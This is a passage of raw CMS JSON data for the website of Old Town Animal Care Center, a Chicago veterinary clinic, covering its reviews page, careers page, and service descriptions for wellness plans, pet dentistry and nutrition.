Kennels","url":"https://images.ctfassets.net/rt5zmd3ipxai/7h18grW7UJQtie0FybB8Do/0d5586627fb3e7fb729b10d429b14454/kennels.jpg","size":131574,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null}]},"videoTileCollection":{"__typename":"GalleryVideoTileCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7eEN8LohWpIVu2qkDsUOXh"},"url":"/reviews","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Review Us","metaDescription":"We value our clients’ experience at Old Town Animal Care Center. Here’s what some people are saying about us. ","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3sdUyeXWM54mB1ahghIrKF"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Review Us","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7eEN8LohWpIVu2qkDsUOXh"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Review Us","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If you have been in to see us recently, we want to know what you thought about your experience at Old Town Animal Care Center. We value the feedback we receive from our clients because it helps us know what we’re doing well, and what we can do better. Click on the button below and take a few minutes to read our reviews and write one of your own about the services you received.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1thDyUZ1XNgI8yuu0T9o67"},"dataAnalyticsValue":null,"label":"Review Us on Google","ariaLabel":null,"url":"https://www.google.com/search?q=Old+Town+Animal+Care+Center\u0026ludocid=12116274591105445490\u0026lsig=AB86z5UWJSTUm7uscP6wdKdgIfn1#lrd=0x880e2cfad26c4b11:0xa825a78bbbee6e72,1,,,","hyperlinkType":null,"title":"LINK - Old Town Animal Care Center 1238 - Review Us on Google","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"SP249dsmvYtFatnHxupMl"},"dataAnalyticsValue":null,"label":"Review Us on Facebook","ariaLabel":null,"url":"https://www.facebook.com/pg/OldTownVetCare/reviews/","hyperlinkType":null,"title":"LINK - Old Town Animal Care Center 1238 - Review Us on Facebook","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6o9WjuSD8DSqHdOwB4cr9L"},"dataAnalyticsValue":null,"label":"Review Us on Yelp","ariaLabel":null,"url":"https://www.yelp.com/biz/old-town-animal-care-center-chicago?utm_campaign=search_listing\u0026utm_medium=partnership\u0026utm_source=yahoo","hyperlinkType":null,"title":"LINK - Old Town Animal Care Center 1238 - Review Us on Yelp","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"1XtVBFV2bCYGg7NoCzMUlK"},"name":"REVIEW BLADE - Old Town Animal Care Center 1238 - Review Us","fontColor":null,"sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":null,"birdeyeApiBusinessId":null,"writeReviewCta":null,"readMoreReviewsCta":null,"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"6xAxiUq22ZYlHwZ0d38gTJ"},"reviewerName":"Andrea C.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Old Town Animal Care is wonderful! The staff is knowledgeable, professional, sweet and sincere. They love animals and my dogs love them! You can always get in same-day for most routine shots and annual check-ups (you may have to wait a little), but it’s totally worth it! I would recommend them to anyone with animals!\r\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"WrYBeZW2fv8GmkchK8Cah"},"reviewerName":"Breann M.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"I love this place. My dog Otis loves it as well, every time we walk by he gets so excited to go inside (have you ever heard of a dog WANTING to go to the vet?). They always explain everything, as well as the cost, and I never wait long. The staff is extremely friendly and welcoming!","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"52kDcYYqQBP0R74t7z036T"},"reviewerName":"Karen W.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Very professional and knowledgeable! Follow up care great. Pandemic guidelines enforced which is good for your pets and owners. Recommended highly!\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2BJ7CkQ0na2G1W9lVUYajH"},"url":"/careers","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinary Careers in Chicago, IL","metaDescription":"Old Town Animal Care Center is accepting resumes from hard-working, enthusiastic people looking to join our team of veterinary health care professionals. Apply today!","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"rosMiHPkU4S82BULxUKIe"},"name":"SECONDARY HERO - MASTER City - Careers - Cat-Leaves","title":"Careers","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"13LiJSuq2ky5DfIt9OGQ4X"},"name":"[SH] IMAGE CONTAINER - MASTER City - Cat-Sidewalk","title":null,"altText":"Cat sitting on top of leaves","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-bikes","url":"https://images.ctfassets.net/rt5zmd3ipxai/fLQDrqcsEWny7jxFjXC9L/2622a1aa79d0bfb4335f82bbd23c3f06/NVA-City-Cat-Bikes.jpeg","size":4081879,"width":5164,"height":2904,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Dark","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4GNO07WUC07Omr49TNvZsU"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Careers","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2BJ7CkQ0na2G1W9lVUYajH"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"Join Our Veterinary Team","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re as passionate about caring for animals as we are and see yourself having a career in veterinary medicine, you could be a great fit for our animal care center in Old Town, Chicago, IL. You never know when a position might be available, so keep an eye out! If you need help or have any questions, give us a call at ","nodeType":"text"},{"data":{"uri":"tel:(312) 428-2571"},"content":[{"data":{},"marks":[],"value":"(312) 428-2571","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"63KU1XugzvwX1E50bWidww"},"dataAnalyticsValue":null,"label":"View Openings and Apply","ariaLabel":null,"url":"https://nva.avature.net/jobs/SearchJobs/?3_83_3=964641","hyperlinkType":null,"title":"LINK- Old Town Animal Care Center 1238 - nva.avature.net [View Openings and Apply]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2MbHNZUc5geVeBX9PsLcRz"},"name":"60-40 PANEL - MASTER - Careers - Studio - Woman Holding Dog - Var A","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2BJ7CkQ0na2G1W9lVUYajH"}}]}},"variation":"Variation-A","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We are always accepting resumes from committed and compassionate veterinary professionals. If you are looking for a collaborative environment that nurtures and encourages growth, apply below! We are an equal opportunity employer that strives to create a welcoming environment for employees and patients alike. ","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3tuCATRfXJt8ZB0yo0mUlc"},"name":"IMAGE CONTAINER- Hero Card - MASTER - STUDIO - Woman Holding Dog- Light Blue - DIV","title":null,"altText":"Woman holding dog on light blue background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Hero Card - MASTER - STUDIO - Woman Holding Dog- Light Blue - DIV","url":"https://images.ctfassets.net/rt5zmd3ipxai/7tpAmNkxtIQD1VOlMZeuZ/a3fef04da32804aca7637d375a023153/Woman-holding-dog---light-blue.png","size":773997,"width":1500,"height":600,"contentType":"image/png"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"FITWF4IYxJdHdmilW99FE"},"url":"/services","removeFooter":null,"removeHeader":null,"pageType":"Services","titleTag":"Veterinary Services in Chicago, IL","metaDescription":"At Old Town Animal Care Center, we specialize in high-quality veterinary care, vaccinations, dentistry and orthopedic surgery to dogs and cats in Chicago, IL.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4ax1sXN6CIM4h75GM1dLeJ"},"name":"SECONDARY HERO - MASTER City - Services - Cat - Curb","title":"Services","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6c8lRLXklJ2i6Z6COE3pLi"},"name":"[SH] IMAGE CONTAINER - MASTER City - Cat-Curb","title":null,"altText":"Cat sitting on the curb","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-City-Cat-Curb","url":"https://images.ctfassets.net/rt5zmd3ipxai/79y75EvZWaIOGWfrEPv0AI/14f8de8a5c1aceb1a35422f467d08306/NVA-City-Cat-Curb.jpeg","size":328416,"width":1726,"height":971,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"2ahR3cAkEKSw7ANPFhZHmH"},"name":"SERVICES BLADE - Old Town Animal Care Center 1238 - General Wellness","sectionHeadline":"General Wellness","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5aadQ1eeOr7VLTlPcyO9Tr"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://assets.ctfassets.net/rt5zmd3ipxai/328HT0rKwQhmOzUX0DXzHd/9e23dcdaa9be9a1d6ac537b12932c2a3/Vacaville_Dog_Blank_tswhqb.pdf"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1brSqB7gZIyL5hy59yBfpk"},"serviceName":"PAW Plans","serviceUrl":"paw-plans","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"PAW Plans provide your pet with preventive care to ensure a safe and happy life. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview: ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Pet Annual Wellness (PAW) Plans are not insurance plans. Instead, PAW Plans allow for monthly payments over a 12-month period on recommended health care services. Some services in PAW Plans include comprehensive wellness exams, vaccinations, lab tests, and additional services like dental cleanings or spay and neuter, depending on the selected plan level.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Program Features:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Discounted preventive care services","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Flexibility to spread the cost of care over time","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Additional discounts on non-plan professional services","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Tailored for all life stages","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Automatically renews each year","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why Choose PAW Plans?:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Managing your pet’s health is extremely important. PAW Plans allow you to budget for your pet’s health by offering convenient monthly payments on the plan your pet’s veterinarian recommends. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Learn More:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.youtube.com/watch?v=h_YO6f1jRy8"},"content":[{"data":{},"marks":[],"value":"https://www.youtube.com/watch?v=h_YO6f1jRy8","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7axISAmbXxdMhe9EF1AYdD"},"name":"IMAGE CONTAINER - MASTER [SERVICE CARD] Paw Plans - Dog Cuddle Cat","title":null,"altText":"A brown and white dog cuddling with a cat on a white bed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER [SERVICE CARD] - PAW PLANS - Dog and Cat Cuddle","url":"https://images.ctfassets.net/rt5zmd3ipxai/6Sr3X1tquAuXfcsUeeNfnH/3ea06647be69fae574b464c6f38627d9/Paw-Plans-Post_Service-Page_Logo-2022.jpg","size":231856,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"UUXDRbxIWfEj6v2G8SLyw"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Dental Services We Can Provide for Your Pet","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cat and dog teeth cleaning and dental care should ultimately begin when your four-legged friend is still young, and can be more easily acclimated to experiences like teeth brushing. While this can be managed at home, we offer more extensive services, including:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Digital dental","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Pre-dental bloodwork*","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dental prophylaxis – cleaning your pet’s teeth using an ultrasonic scaling instrument that blasts away tough plaque and tartar","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Polishing the teeth to smooth the surface and prevent plaque buildup","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Tooth extractions","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"*All of our canine and feline patients must be fully sedated for us to safely and thoroughly clean their teeth above and below the gum line. Preliminary blood work helps us check for underlying issues and minimize risk during the dental procedure.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When Should Your Pet Have Their Teeth Cleaned?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The earliest age at which pets should have their first professional cleaning is between 2-3 years, but this can vary. Your veterinarian can help you determine the best time for cat and dog teeth cleaning, and will explain the procedure to you in full so you can make an informed decision. The following symptoms and behaviors may also indicate that it’s time for a cleaning:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Yellow or brown teeth","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Loose/broken teeth","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Gums that are red, swollen, and bleeding","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Bad breath","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Salivating excessively","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Difficulty chewing and eating","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Pawing at the mouth or face","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Swelling of the face","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you observe any of these symptoms in your pet, call our office at ","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"(312) 428-2571","marks":[{"type":"bold"}],"data":{}}],"data":{"uri":"tel:(312) 428-2571"}},{"nodeType":"text","value":" so we can examine your pet and provide them with the cat and dog teeth cleaning and dental care they need to stay healthy.","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1zE0Z45jYRqJovMJiQpRCI"},"serviceName":"Dentistry","serviceUrl":"dentistry","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual dental exams and cleanings are recommended to protect your pet from many health problems and help them maintain a healthy and clean mouth.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Studies show that 50% of all dogs and cats have some form of periodontal disease. That number jumps to 80% in pets that are 3 years of age or older. If left untreated, periodontal disease can cause infection, pain, and tooth loss over time. It can also lead to serious health problems like microscopic changes in the heart, liver, and kidneys. Because of this, we recommend an annual veterinary dental healthcare examination for all pets.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why do pets need dental care?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many health problems start in the mouth. Plaque, tartar, periodontal disease, and infected teeth serve as a source of inflammation and infection for the rest of the body. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental disease is one of the most common problems that we see in dogs and cats. It can cause drooling, reluctance to eat, swelling, bad breath, redness of the gums, loose teeth and tooth discoloration. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek dental care for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental issues and dental related diseases can easily be prevented by visiting our veterinarians regularly for dental examinations and cleanings. We take a comprehensive approach to dental care including dental health assessment, treatment, and prevention. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does it work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Teeth Exams, Cleaning and Polishing","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dog and cat dental cleanings are very similar to human dental cleanings, except that we are required to use anesthesia to properly and safely examine and clean the teeth. After the cleaning, our veterinarians perform a thorough oral exam and check for signs of disease like gum loss, root exposure, or pockets around the root. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Also similar to human dentistry, we do full mouth radiographs (x-rays) of your pet. This allows our veterinarians to be able to evaluate the roots of your pet's teeth as well as any disease or abnormalities that are located below the gum line and not visible on examination alone.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tooth Extractions","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We make every effort to save teeth that we feel have a chance to be successfully treated. In many circumstances, however, periodontal disease is so advanced that treatment without extraction is unsuccessful. We only extract teeth that in the doctor's opinion are beyond saving. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Minor Oral Surgery ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many teeth require oral surgery to safely remove each individual root. We have extensive training and experience to perform these procedures properly. Pain medications are administered in clinic and provided for in-home aftercare.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6P7YZZTy5N0xXyCURL7AQ2"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Toothbrush","title":"Dog getting its teeth brushed with toothbrush ","altText":"Dog getting its teeth brushed with toothbrush ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-ToothBrush","url":"https://images.ctfassets.net/rt5zmd3ipxai/3epbzJhWNCARSO2sxvm1bP/360f3ca8fecf0aba57932fabb82d0e07/NVA-Clinic-Dog-ToothBrush.jpg","size":258178,"width":1920,"height":1280,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5E7balDcMjLMWrK0ax65Jv"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1D5g69cDJnVhhKAiHl4XQt"},"serviceName":"Diet \u0026 Nutrition","serviceUrl":"diet-nutrition","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Proper diet and nutrition can help your pet fight against disease, maintain a proper weight, and promote the overall well-being of your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Maintaining a healthy body weight is a very important aspect of a pet’s overall physical health. Good nutrition can help provide your pet with a happier, safer, and longer life. There are many nutritional supplements that can help fight against disease, maintain a proper weight, and promote the overall well-being of any animal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why is maintaining a healthy weight important?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Obesity is a common problem among pets, as it can be easy to overfeed a pet that knows how to beg. Being overweight is a serious problem for animals, and can cause health problems as they get older. With proper diet and exercise, all pets should be able to meet their dietary needs and be within a healthy weight range.\n \nThe best way to make sure your pet’s needs are being met is to consult with us about a specific diet for your pet and their lifestyle. Our staff will help your pet battle unhealthy weight gain and counsel you on the best nutritional options available. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When is a diet change needed? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Pets should be fed a balanced wellness diet based on a number of factors, including their life stage, their breed or size, activity level, and any health issues they have. Diet changes are recommended when they enter a new life stage. For example, transitioning is recommended from puppy or kitten to adult, or from adult to senior, which is usually around age seven. Diet changes may also be recommended if your pet develops any issues that could be treated with a prescription diet, such as obesity or a food allergy.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How diet \u0026 nutrition can help your pet ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will help you make the right dietary changes for your pet so that they can stay on track living their happy and healthy lives. A healthy diet and good nutrition can reduce or even eliminate:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"pet allergies","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"itching and scratching","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"dull 